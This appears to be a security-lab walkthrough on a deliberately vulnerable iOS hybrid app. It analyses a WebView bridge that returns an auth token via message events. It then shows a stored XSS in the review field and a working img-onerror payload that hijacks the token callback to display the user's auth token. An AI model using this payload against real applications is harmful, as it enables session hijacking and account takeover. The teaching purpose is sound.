

The following code snippet contains the retrieveToken method. The retrieveToken method interacts with the native bridge to request a token. The native bridge then sends the message along to the native iOS code.
wo = (e, t) => {
  if (
    window.webkit &&
    window.webkit.messageHandlers &&
    window.webkit.messageHandlers.retrieveToken
  ) {
    const n = (r) => {
      r.data && r.data.token ? e(r.data.token) : t(),
        window.removeEventListener("message", n);
    };
    window.addEventListener("message", n),
      window.webkit.messageHandlers.retrieveToken.postMessage(null);
  } else {
    const n = localStorage.getItem("auth_token");
    (n && "undefined" !== n && null != n) || t(), e(n);
  }
},
A function gets defined, which gets called when the native code sends back the token:
const n = r => {
  r.data && r.data.token ? e(r.data.token) : t(),
    window.removeEventListener("message", n);
};
The JavaScript calls the bridge and requests that it fetches the token from the native code:
window.webkit.messageHandlers.retrieveToken.postMessage(null);When the native code sends back the token, it gets checked to see if it is empty or not:
r.data && r.data.token ? e(r.data.token) : t(),If the token is not empty, it will execute the outer handler function e() with the value of the token, which will continue the flow of the application.
If the token is empty, it will execute the outer error handler function t() which in this case will clear any data and log the user out.
To visualize what is happening, you can look at the following illustration:
Identify vulnerability
Part One
To understand the issue with the JavaScript identified above, it would help to experiment with JavaScript event handlers to find out how they work.
Create a new HTML file and insert the following code:
<html>
  <head>
    <title>Test</title>
    <script>
      function sendMessage() {
        window.postMessage("New message!");
      }
      function firstEventHandler(event) {
        alert("firstEventHandler: " + event.data);
      }
      function secondEventHandler(event) {
        alert("secondEventHandler: " + event.data);
      }
      window.addEventListener("message", firstEventHandler);
      window.addEventListener("message", secondEventHandler);
    </script>
  </head>
  <body>
    <button onclick="javascript:sendMessage();">Test</button>
  </body>
</html>
When you open this file in your browser, you will notice a button on the page.
When clicking the button you will be notice two alert dialog pop-ups containing the text: firstEventHandler: New message! and secondEventHandler: New message!.
It is important to note that the same event, message, was used to register both these event handlers, so you can register multiple handlers for the same event.
Things should make a little more sense now - if you can add multiple message handlers for the same message event, what stops you from adding your own handler to handle the message sent from the native code?
Nothing, that is exactly what you are going to do! By adding your own event handler, you will receive the message events from the native code and have full control over what you do with the token when received by your handler.
Part Two
From the previous section, clearly there is a need to create and execute your own JavaScript.
One way of doing this is by performing an XSS attack and executing your own JavaScript.
In order to execute such an attack, you would need to find a vulnerable input first - screens that allow user input are often vulnerable, but that is not always the case.
After exploring the application, you will notice a Product Details page which contains customer reviews and you can also add your own review.

The easiest way to test this is to put HTML in the input fields and see if it renders on the page.
Put the following snippet in the Review Title and Review Content fields and submit it:
<del>Testing XSS</del>

After observing the newly added review, notice that the Review Title field contains the HTML element text exactly as you typed it in.
The Review Content field contains strikethrough text, because of the <del> element being rendered on the page.
What this means is that any HTML that you type into the Review Content field will cause the page to render it, which is great since this will allow JavaScript execution too.
If you further examine the source code of the JavaScript, you will find the following snippet:
c.reviews.map((e, t) =>
(0, P.jsx)(
  Gc,
  {
    style: { marginBottom: "10px" },
    children: (0, P.jsxs)("div", {
      style: {
        padding: "2px",
        borderTop: "2px solid #eee",
      },
      children: [
        (0, P.jsx)("h3", { children: e.title }),
        e.review.includes("<script>")
          ? (0, P.jsx)("p", { children: e.review })
          : (0, P.jsx)("p", {
              dangerouslySetInnerHTML: {
                __html: e.review,
              },
            }),
      ],
    }),
  },
  t
)
),
The vulnerable piece of code in the snippet is dangerouslySetInnerHTML which will take any input you give it (The review content in this case) and render it as HTML.
Create exploit payload
After trying different approaches, I finally created the following payload that works:
<textarea style="width:90%;" rows="10" id="1337"></textarea><img src=x onerror=window.addEventListener("message",function(event){document.getElementById("1337").value="Token:"+event.data.token},false);window.webkit.messageHandlers.retrieveToken.postMessage(null);>Fetching the token is only one step of the process - it also needs to be displayed somewhere once retrieved.
Token text container
There are multiple ways to exfiltrate the information, but in this example, you are only going to display the token inside of the review page itself.
In order to display the token, you need to add it to the UI somehow - for this you can use an HTML and either set the value on it or the innerHTML - depending on which tag you use.
For this example, I have used a <textarea> tag, which is the first part of the payload:
<textarea style="width:90%;" rows="10" id="1337"></textarea>This is the container for the token value and the reason I decided on a textarea> tag is so that you can wrap the text and make it span over multiple lines.
Executing JavaScript
When loading an <img> tag with an invalid src property, you will notice it failing. When it fails, it will fire an onerror event which can execute JavaScript code.
<img src="x" onerror="/* JavaScript to execute */" />Writing the JavaScript
In order to access the token, you need to add a message handler which will receive the retrieveToken event callbacks:
window.addEventListener("message", function (event) {
  /* Do something with the event and token */
});
Once you receive the retrieveToken event you can fetch the token from the data and then display it (In our case using the previously defined TextArea)
// The TextArea has an ID of 1337
// Setting the value attribute of the TextArea will display the contents on screen
// event.data is what is returned from the native code, it contains a parameter called token which is the auth token from the native code
document.getElementById("1337").value = "Token:" + event.data.token;
Putting it all together
The payload will perform multiple steps to display the token on the screen:
- Define a container which will display the token
- Add an invalid
imgtag which will send anonerrorevent and execute JavaScript - Add JavaScript to add a new event handler, gain access to the token, and then set the value on the container
This all happens automatically when submitting the review with the payload as the Review Content.
Run payload and gain access to auth token

After you enter the payload into the Review Content input field, you will receive dialog confirmation that the review submission was successful.
